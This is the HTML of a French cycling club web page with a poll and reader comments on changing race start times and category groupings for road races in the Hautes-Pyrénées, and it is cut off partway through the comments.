

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/sondage/que-pensez-vous-d-un-essai-de-sondage.html
body_size: 473349
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>Pour ou contre un changement d'horaire sur les courses du 65?</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="Pour ou contre un changement d'horaire sur les courses du 65?"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/sondage/que-pensez-vous-d-un-essai-de-sondage.html"/>
  <meta property="og:type" content="website"/>
  <meta name="description" content="              Pour ou contre un changement d'horaire sur les courses du 65?    Ce 1er sondage s'adresse tout particlièrement aux 2èmes et 3ème catégories.    Cela fait déjà quelques années que les coureurs de 2èmes catégories ne veulent plus courir avec les ..." />
  <meta property="og:description" content="              Pour ou contre un changement d'horaire sur les courses du 65?    Ce 1er sondage s'adresse tout particlièrement aux 2èmes et 3ème catégories.    Cela fait déjà quelques années que les coureurs de 2èmes catégories ne veulent plus courir avec les ..."/>
  <link rel="canonical" href="http://www.cyclocrossman.com/sondage/que-pensez-vous-d-un-essai-de-sondage.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2078"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2078"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="sondage_run_que-pensez-vous-d-un-essai-de-sondage" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                    
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
        </li>
                        <li class="active">
            Pour ou contre un changement d'horaire sur les courses du 65?
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                                                                    
                                        
                                        <div class="view view-poll" id="view-item">

    
    <h1 class="view-title" data-id-epoll="5cc749f7a37d5a59d90c0065">Pour ou contre un changement d'horaire sur les courses du 65?</h1>
    <div id="site-module" class="site-module" data-itemid="4e81bc5c52a46fde4dbcd84a" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div class="introduction clearfix">
            <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong><span style="font-size:22px;"> Pour ou contre un changement d&#39;horaire sur les courses du 65?</span></strong></p>

<p><strong>Ce 1er sondage s&#39;adresse tout particli&egrave;rement aux 2&egrave;mes et 3&egrave;me cat&eacute;gories.</strong></p>

<p><strong>Cela fait d&eacute;j&agrave; quelques ann&eacute;es que les coureurs de 2&egrave;mes cat&eacute;gories ne veulent plus courir avec les 1&egrave;res cat&eacute;gories, le niveau de ces derniers ne cessant de s&#39;&eacute;lever car la plupart, pour ne pas dire la grande majorit&eacute; d&#39;entre eux, ont des doubles licences en PCO voire 3&egrave;me cat&eacute;gorie FFC, rien &agrave; redire la dessus, ils en ont le droit r&eacute;glementaire, les 2&egrave;mes cat&eacute;gories ayant de plus en plus de mal &agrave; s&#39;exprimer sportivement dans ce contexte l&agrave;, ce que nous ppouvons comprendre. Vu les premi&egrave;res courses de la saison, il ne faut pas &ecirc;tre &quot;Clerc de Notaire&quot; pour s&#39;apercevoir qu&#39;ils jouent les figurants, &agrave; l&#39;exception de temps en temps d&#39;un 2&egrave;me qui rentre dans l&#39;&eacute;chapp&eacute;e d&eacute;cisive et qui y reste jusqu&#39;au bout... mais &ccedil;a devient rare...</strong></p>

<p><strong>Il y a une situation qui est pr&eacute;ocupante pour un dirigeant, de club, de commission d&eacute;partementale voire de comit&eacute;. Cette situation c&#39;est l&#39;appauvrissement du nombre de 2&egrave;mes cat&eacute;gories au d&eacute;part de nos courses sur route. En cyclo cross, nous constatons le m&ecirc;me ph&eacute;nom&egrave;ne, on apporte des r&eacute;ponses mais on ne trouve pas forc&eacute;ment la solution. On continue &agrave; r&eacute;fl&egrave;chir &agrave; ce probl&egrave;me l&agrave;... mais pour la route, il nous faut envisager aussi d&#39;autres rem&egrave;des.... </strong></p>

<p><strong>Apr&egrave;s mures r&eacute;flexions et prises de positions aupr&egrave;s de plusieurs dirigeants et coureurs sur les courses, nous serions tent&eacute;s de modifier un peu les horaires de courses... avec des d&eacute;parts diff&eacute;rents pour les cat&eacute;gories que nous allons vous exposer pour avoir votre sentiment l&agrave; dessus.</strong></p>

<p><strong>Dans le 65, les horaires classiques sont ceux l&agrave; en r&egrave;gles g&eacute;n&eacute;rales sauf cas exceptionnels:</strong></p>

<p><strong>13h00 D&eacute;part des 3&egrave;mes et des 15/16 ans, des 4&egrave;mes, f&eacute;minines et 13/14 ans</strong></p>

<p><strong>15h00 D&eacute;part des 1&egrave;res et 2&egrave;mes cat&eacute;gories (1 seul d&eacute;part, arriv&eacute;es le plus souvent diff&eacute;renci&eacute;es)</strong></p>

<p><strong>Est ce que les horaires suivant pourraient mieux vous convenir ?</strong></p>

<p><strong>13h00 3&egrave;mes et 2&egrave;mes cat&eacute;gories (1 seul d&eacute;part, 1 seule arriv&eacute;e en commun avec des classements s&eacute;par&eacute;s bien entendus, voires des primes ou challenge &eacute;galement... dans le cas o&ugrave; il n&#39;y aurait pas plus de 80 partants ensemble )</strong></p>

<p><strong>Dans le cas o&ugrave; ce nombre de 80 partants serait d&eacute;pass&eacute;, il serait normal de proc&eacute;der &agrave; deux courses s&eacute;par&eacute;es comme nous le connaisons actuellement avec les 3 et 4 par exemple.</strong></p>

<p><strong>15h00&nbsp; 1&egrave;res et 4&egrave;mes cat&eacute;gories, f&eacute;minines et 13/14 ans, d&eacute;parts s&eacute;par&eacute;s bien entendu....</strong></p>

<p><strong>Resterait le cas des 15/16 ans &agrave; r&eacute;gler ... mais ils pourraient &eacute;galement patir avec le 1er peloton</strong></p>

<p><strong>Nous sommes conscient que d&#39;autres probl&egrave;mes pourraient subvenir, mais ce n&#39;est qu&#39;un sondage... suivant les r&eacute;sultats, nous verrons si nous pouvons prendre une telle d&eacute;cision.</strong></p>

<p><strong>Donc la question pos&eacute;e est la suivante: pour ou contre cette r&eacute;forme des horaires dans le 65? OUI ou NON ???? </strong></p>

<p><strong>Vous pouvez &eacute;galement laisser un commentaire bien entendu pour donner votre avis, mais attention, tout commentaire venant de personne &quot;masqu&eacute;e&quot; ne sera pas valid&eacute;, et surtout dans l&#39;esprit constructif et pas le contraire, merci &agrave; tous</strong></p>

<p><strong>Fin du sondage le lundi 20 mai &agrave; 20h00</strong></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

        </div>
    
    <form method="post" action="#">
        <div class="control-group control-type-radio">
            <span class="as-label hide">Pour ou contre un changement d'horaire sur les courses du 65?</span>
            <div class="controls">
                                    <label class="radio" for="answer_1">
                        <input name="chart_answer" value="5cca228586695a59d90cb365" id="answer_1" type="radio"> OUI
                    </label>
                                    <label class="radio" for="answer_2">
                        <input name="chart_answer" value="5cca228587745a59d90c18e6" id="answer_2" type="radio"> NON
                    </label>
                            </div>
        </div>

        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" class="btn btn-primary" value="1" name="submit_poll">Voter</button>
                <button type="submit" class="btn btn-default" value="1" name="see_result">Voir les résultats</button>
            </div>
        </div>
    </form>

    

<div class="plugins">
        
    
                        <div class="plugin" data-plugin="comments-epoll" id="comments-epoll">
    <p class="h3">Commentaires</p>
            <ul class="media-list media-stacked alternate" data-plugin="comments">
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/3ddd62c0e68f0626a60ec3b006c98ea9?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Joseph Yannick" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                1. 
                                                                Joseph Yannick
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            On retrouvera le même problème avec, les 3eme et les gs, qui ne voudrons plus monter, moi je serais, plus d avis à faire 4 courses séparé<br />
 Gs-3 et 2-1. Reste le problème du nombre de coureur en 2. Et pour ça faudrait être plus vigilants sur les supériorité manifeste en gs pour qu il monte en 3 et en 3 pour qu il monte en 2. Je me doute que c est pas facile à faire et que ça ne se fera pas en 5 min, c est un travail de longue haleine mais je pense que c est possible, en attendant que le peleton des 2 grossisse, moi je laisserai comme ça, à voir. En espérant avoir pu donner une piste
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/e06197d90528ccbf2669bd7d3dc568ad?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="christian bagilet" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                2. 
                                                                christian bagilet
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Se changement d'horaire c'est déjà fait dans les landes et il me semble une fois dans le 65 à Ibos?(1ère course 4 et 2,2ème course 3 et 1ère).Le problème,si tu fais une course commune pour les 2 et3ème cat,je pense que ça va fausser la course des 3ème.Je pense qu'il faut un départ séparé pour ses 2 catégories?<br />
De toute façon,il faut faire un test?<br />
Ch Bagilet
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/26d72dddb480d5461fd2d1c4b1793e45?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Rives Benoît" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                3. 
                                                                Rives Benoît
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Salut à tous, tout d’abord  Oui dans l’absolu, mais surtout oui pour une homogénéisation de la course en elle même, dans le sens que un même départ et une même arrivée et donc un même kilométrage pour tous, car à mon avis c’est de là que le fossé se creuse, souvenez-vous au temps de la FSGT il y avait les jeunes avec des arrivées distinctes suivant âge NORMAL , Vétérans, 4 et 5 ème catégories même kilométrage et Junior 1 2 et 3 ème catégories toujours même kilométrage, le fossé ce creuse car en chantant de catégories le kilométrage augmente donc la course est plus dure alors qu’à l’ heure actuelle certains de 2 ème catégorie ce contantent de rester dans les roues et ne faire leur course que dans les 2 ou 3 derniers tours voir même le dernier ... et alors en montant en première le fossé est vraiment trop grand ... Autre idée et encore qui n’engage que moi, comme la course des premières est plus longue , pourquoi ne commence t’elle pas en premier ?  Et pour mon cas personnel moi qui travaille le dimanche soir m’ empêche bien souvent d’y participer ... Bonne réflexion à tous... Benoît Rives.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/3de570a1236d6446acd7a4c36c24ade8?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Labat" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                4. 
                                                                Labat
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            La réflexion est bonne. J'espère qu'elle prendra effet rapidement !!!
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/c9a129869726b2e38e36e295101cea67?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Debiard" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                5. 
                                                                Debiard
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Je pense qu'on ne ferait que le décaler le pb vers le 3ième et 2conde, c'est à dire qu'on retrouverait un ou deux 3ième qui arriverait à prendre la bonne échappé en compagnie des 2ième. <br />
On voit déjà qu'avec les 2ième qui sont redescendus en 3 (Ségoviano, Rue, etc), les courses sont déjà très rapides et menées par ces anciens 2, alors si on fait un départ avec les 2, je pense que bcp de 3 ne pourront plus suivre, et ça les fera partir.<br />
Personnellement, après 22 licences FGST/UFOLEP sans interruption, je pense que je mettrai un terme à ma petite carrière de coursier si une telle disposition était prise.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="GUINLE ALAIN" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                6. 
                                                                GUINLE ALAIN
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            merci à tous pour votre participation. Tous les avis sont bons à prendre ce n'est qu'un sondage... pour ceux qui sont inquiets que certains votent plusieurs fois, normalement ce n'est possible que pour 1 seule adresse IP....
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/f8efac82732e0e84cf482517f525747d?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="PH. SOULEROT" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                7. 
                                                                PH. SOULEROT
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour Alain<br />
<br />
Le problème des 2ème  avec les 1ère est bien connu et maintenant apparemment reconnu par les dirigeants.<br />
<br />
Ce que tu proposes c’est de rajouter des coureurs 2ème dans un peloton de 3ème déjà fort conséquent, ceci m’effraie un petit peu.<br />
Qui plus est cette proposition ne réglera pas le problème, qui est quand même simple :<br />
Les coureurs 3ème  susceptibles de monter en 2 (et il y en a) ne veulent pas y accéder car directement en 1ère.<br />
Le fait de rajouter des 2ème n’amènera rien.<br />
<br />
Ce que demande les 2ème c’est courir entre eux et par la suite accéder au peloton des 1ères.<br />
<br />
Il suffit de voir les 2ème partir courir dans d’autres comités ou les 2ème ont leur peloton.<br />
<br />
Pour terminer et là je fais me faire des amis.<br />
En UFOLEP on ne devrait trouver uniquement que des licenciés UFOLEP (au pire des PC).<br />
Tous ces PCO et encore mieux des 3ème FFC doivent choisir, c’est trop facile d’aller se faire la caisse (terminologie sportive) dans des épreuves FFC avec des 1ère et 2ème catégorie et venir faire les beaux en écrasant les épreuves UFOLEP.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/f2a22ebe5a5e171e472839a8ea62726d?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Didier capet" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                8. 
                                                                Didier capet
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Pourquoi pas sûr une période probatoire de durée à définir ?
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/245a6c973e940f9325201d8319a964eb?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Emile ARBES" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                9. 
                                                                <a href="javascript:void(0);" onclick="window.open('http://velosvintage.over-blog.com/');return false;" rel="nofollow">Emile ARBES</a>
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour Alain,<br />
C'est sur qu'il y a un pb dans la course 1&2, mais si tu fais partir les 2 avec les 3 le pb sera déplacé à mon avis.<br />
Moi je pense de faire comme en 3 & 4 (quand les pelotons sont supérieur à 20 éléments) de les séparer d' une mn quand le circuit si prête en ville de 3km mini pour éviter les doublements. Sur les grands circuits en ligne ou courses à étapes + de 20 km l'idée actuelle de grouper les 3 avec les 4 et les 1 avec les 2 je la trouve bonne, surtout pour faciliter la tâche aux organisateurs au niveau de la logistique. L'idée aussi de faire des courses biens séparées, les unes après les autres risque de faire une journée marathon, mais quand les autorisations sont acceptées il n'y a pas de raison on s' adaptera.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/342a0804ff733268a28f894e475fe41e?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Cazala Davud" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                10. 
                                                                Cazala Davud
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Pour un seul départ et arrivée pour 1 et 2 eme catégorie, la course est faussée  avec deux arrivées. Un même kilométrage.<br />
Il n’y a qu’à augmenter le nombres de victoires des 3 eme catégories pour le passage en 2.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/8e3c203f19f9d3ab327279defa13e0a3?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Pourtet Patrice" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                11. 
                                                                Pourtet Patrice
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Re salut Alain déjà l’idée du sondage est top
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/0f92b5bc018df1f362f86c60a78ae466?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="JC AL TOSTAT" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                12. 
                                                                JC AL TOSTAT
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour à tous,<br />
<br />
l'idée est bonne, conscient que les pelotons de GS et 3ème sont déjà gros, pourquoi ne pas faire éventuellement 1 et 3 ensemble, pas de soucis de niveau ni d'arrivée commune et GS et 2 ensemble avec les jeunes, idem. Certains organisateurs le pratiquent dans les landes et ça fonctionne plutôt bien. Sinon l'idée de séparer et 1 et 2 est bonne sans vouloir pénaliser les autres catégories non plus !!<br />
bon vélo à tous
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
